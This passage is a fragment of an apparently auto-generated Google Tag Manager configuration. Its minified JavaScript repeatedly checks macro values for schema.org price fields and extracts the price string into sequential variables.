headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return 